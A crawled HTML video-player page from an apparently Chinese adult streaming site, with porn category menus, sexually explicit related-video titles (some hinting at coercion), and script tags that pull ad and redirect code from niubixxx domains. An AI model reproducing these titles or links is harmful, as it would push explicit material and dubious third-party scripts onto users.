

--- FILE ---
content_type: text/html
request_url: http://jj660.com/play/index70930-0-0.html
body_size: 4204
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70930;var seaplaylink="/play/index70930-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            #小白白白白 小狐狸主播秀 01
        </title>
        <meta name="keywords" content="#小白白白白 小狐狸主播秀 01" />
        <meta name="description" content="#小白白白白 小狐狸主播秀 01" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;#小白白白白 小狐狸主播秀 01
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240525/g9ztNo03/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240525-1/2831be82a64100909c6ad84d8c5b5be6.jpg" preload="auto" src="https://vip3.slslbf.com/20240525/g9ztNo03/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240525/g9ztNo03/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index26396-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230416-1/a031c865eac6be87899e02c5c9b61235.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                造爱后补充体力再做一番
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50133-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231118-1/95cbd3632b6d4c3d60f7f05ee177bd93.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                某地售楼小姐为了业绩也..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34283-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230611-1/6a4e3bf3ed5435bee784d0eb962bab11.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                完全同意听任何东西的肉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8187-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221129-1/df726efa08f462676fd271544606502d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《用利抽插》丰乳肥臀骚..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index41360-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230812-1/a6968d8051121e8de3abbd9cfb81d2c2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                直播疯狂自摸搞出好多淫..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index43502-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230906-1/08e593aa2730306c83d3923d42bfc112.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                健身小宝贝！细腰美臀美..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7706-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221126-1/22e674ac8e30e1c88d1978a856cac85e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [在线国产]某地售楼小..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18296-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230208-1/3cfe561ca3f9b8a347ee4e69502053f0.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                STARS-675 援..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15074-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230110-1/1154c587e45819d981ce13b6f0c87ed2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美娜酱baby主播（1..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23481-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230317-1/762118e2bf29c1cef672c4dba5952f34.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #精选_#极品_顶级尤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34762-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230616-1/e1dc03f1b0ee40445b3819fbc98c4397.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Ann王绾绾秀人网高清..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33864-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230608-1/3fab3bafb8effcf43f2f08af9c7a1713.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                短发眼镜萌妹子穿情趣内..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ceadabe5d16433685a37233d317140b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>